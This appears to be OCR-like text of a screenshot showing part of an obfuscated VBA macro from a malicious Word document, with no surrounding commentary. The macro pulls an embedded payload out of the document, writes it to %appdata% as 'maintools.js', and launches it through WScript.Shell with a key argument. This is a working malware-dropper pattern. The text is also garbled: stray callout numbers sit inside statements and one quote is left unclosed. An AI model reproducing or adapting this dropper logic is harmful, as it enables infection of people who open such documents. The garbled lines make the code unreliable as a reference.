 59 Dim Wk4o3X7x1134j() As Byte
60 Dim KDXl18qY4rcT As Long
61 KDXl18qY4rcT = 16827
62 ReDim Wk4o3X7x1134j(KDXl18qY4rcT)
63 Get #NEnrKxf8l511, Y5t4Ul7o385qK4YDhr + 81, Wk4o3X7x1134j
64 If Not Q7JOhn5pIl648L6V43V(Wk4o3X7x1134j(), KDXl18qY4rcT + 1) Then
65 GoTo MnOWqnnpKXfRO
66 End If
67 B8qen2T433Ds1bW = Environ("appdata") & "\Microsoft\Windows"
68 Set R7Ks7ug4hRR2weOy7 = CreateObject("Scripting.FileSystemObject")
69 If Not R7Ks7ug4hRR2weOy7.FolderExists(B8qen2T433Ds1bW) Then
70 B8qen2T433Ds1bW = Environ("appdata")
71 End If
72 Set R7Ks7ug4hRR2weOy7 = Nothing
73 Dim K764B5Ph46Vh
74 K764B5Ph46Vh = FreeFile 1
75 OBKHLrC3vEDjVL = B8qen2T433Ds1bW & "\" & "maintools.js"
76 Open (OBKHLrC3vEDjVL) For Binary As #K764B5Ph46Vh 2
77 Put #K764B5Ph46Vh, 1, Wk4o3X7x1134j
78 Close #K764B5Ph46Vh
79 Erase Wk4o3X7x1134j
80 Set R66BpJMgxXBo2h = CreateObject("WScript.Shell")
81 R66BpJMgxXBo2h.Run """" + OBKHLrC3vEDjVL + """" + " EzZETcSXyKAdF_e5I2i1 3
82 ActiveDocument.Save
83 Exit Sub
84 MnOWqnnpKXfRO:
85 Close #K764B5Ph46Vh 4
86 ActiveDocument.Save
87 End Sub
88